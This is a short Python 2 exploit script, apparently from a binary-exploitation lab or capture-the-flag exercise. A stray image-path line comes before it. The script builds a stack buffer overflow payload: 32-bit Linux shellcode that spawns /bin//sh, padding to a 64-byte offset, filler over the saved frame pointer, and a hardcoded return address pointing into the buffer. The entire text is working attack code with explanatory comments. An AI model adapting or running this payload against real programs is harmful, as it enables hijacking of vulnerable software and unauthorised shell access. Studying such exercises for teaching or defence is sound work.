 buf_addr        = '\x40\xd3\xff\xff'    #0xffffd340 in little-endian. Injected shellcode should start at this address
shellcode       = '\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\x00'
offset          = 64    #space inbetween start of the buffer and [ebp] (e.g. [ebp-0x40] <=> [ebp-64])
junk            = (offset - len(shellcode))*'A'
ebp_junk        = 'B'*4
payload         = shellcode + junk + ebp_junk + buf_addr
print payload